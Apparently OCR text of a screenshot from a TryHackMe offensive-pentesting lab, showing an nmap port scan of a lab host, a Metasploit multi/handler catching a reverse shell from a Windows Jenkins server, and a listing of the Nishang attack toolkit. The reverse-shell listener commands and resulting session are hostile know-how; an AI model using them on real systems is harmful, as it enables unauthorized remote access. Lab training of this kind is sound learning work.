 File Machine View Input Devices Help
Applications Places Terminator Nov 4 08:18 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 94x22
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-04 08:10 EDT
Initiating Connect Scan at 08:10
Scanning 10.10.39.238 [65535 ports]
Discovered open port 80/tcp on 10.10.39.238
Discovered open port 8080/tcp on 10.10.39.238
Discovered open port 3389/tcp on 10.10.39.238
Connect Scan Timing: About 3.16% done; ETC: 08:26 (0:15:49 remaining)
Connect Scan Timing: About 8.68% done; ETC: 08:22 (0:10:42 remaining)
Connect Scan Timing: About 13.81% done; ETC: 08:21 (0:09:28 remaining)
Connect Scan Timing: About 20.49% done; ETC: 08:21 (0:08:48 remaining)
Connect Scan Timing: About 26.03% done; ETC: 08:21 (0:07:52 remaining)
Connect Scan Timing: About 31.64% done; ETC: 08:20 (0:07:03 remaining)
Connect Scan Timing: About 37.15% done; ETC: 08:20 (0:06:27 remaining)
Connect Scan Timing: About 42.49% done; ETC: 08:20 (0:05:55 remaining)
Connect Scan Timing: About 48.01% done; ETC: 08:20 (0:05:23 remaining)
Connect Scan Timing: About 53.00% done; ETC: 08:20 (0:04:51 remaining)
Connect Scan Timing: About 59.68% done; ETC: 08:20 (0:04:02 remaining)
Connect Scan Timing: About 67.71% done; ETC: 08:20 (0:03:05 remaining)
Connect Scan Timing: About 75.31% done; ETC: 08:19 (0:02:17 remaining)
Connect Scan Timing: About 81.96% done; ETC: 08:19 (0:01:39 remaining)
Connect Scan Timing: About 87.50% done; ETC: 08:19 (0:01:09 remaining)
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x20
Metasploit tip: Use help <command> to learn more about any command
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf5 exploit(multi/handler) > set lport 8044
lport => 8044
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.52.203:8044
[*] Command shell session 1 opened (10.4.52.203:8044 -> 10.10.39.238:49200) at 2021-1
1-04 08:18:57 -0400
icrosoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Jenkins>
kali@kali: ~ 85x20
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Misc
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 MITM
-rw-r--r-- 1 kali kali 929 Nov 4 08:12 nishang.psm1
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Pivot
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 powerpreter
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Prasadhak
-rw-r--r-- 1 kali kali 17371 Nov 4 08:12 README.md
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Scan
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Shells
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Utility
(kali㉿kali)-[~/nishang]
$ cd ..
(kali㉿kali)-[~]
$
kali@kali: ~ 85x20
(kali㉿kali)-[~]
$